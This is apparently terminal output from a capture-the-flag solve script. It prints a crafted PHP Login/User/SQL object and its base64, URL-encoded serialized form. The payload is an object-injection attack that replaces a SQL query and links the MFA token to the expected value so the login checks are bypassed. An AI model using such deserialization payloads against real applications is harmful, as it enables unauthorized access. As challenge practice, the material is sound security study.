 ➜  solve git:(main) ✗ php solve.php
object(Login)#1 (3) {
  ["user"]=>
  object(User)#2 (3) {
    ["email"]=>
    string(9) "dead@beef"
    ["password"]=>
    string(4) "l33t"
    ["sql":protected]=>
    object(SQL)#3 (1) {
      ["query":protected]=>
      string(32) "SELECT ? AS email, ? AS password"
    }
  }
  ["mfa_token"]=>
  &NULL
  ["_correctValue":protected]=>
  &NULL
}
Tzo1OiJMb2dpbiI6Mzp7czo0OiJ1c2VyIjtPOjQ6IlVzZXIiOjM6e3M6NToiZW1haWwiO3M6OToiZGVhZEBiZWVmIjtzOjg6InBhc3N3b3JkIjtzOjQ6ImwzM3QiO3M6NjoiACoAc3FsIjtPOjM6IlNRTCI6
MTp7czo4OiIAKgBxdWVyeSI7czozMjoiU0VMRUNUID8gQVMgZW1haWwsID8gQVMgcGFzc3dvcmQiO319czo5OiJtZmFfdG9rZW4iO047czoxNjoiACoAX2NvcnJlY3RWYWx1ZSI7Ujo3O30%3D%
➜  solve git:(main) ✗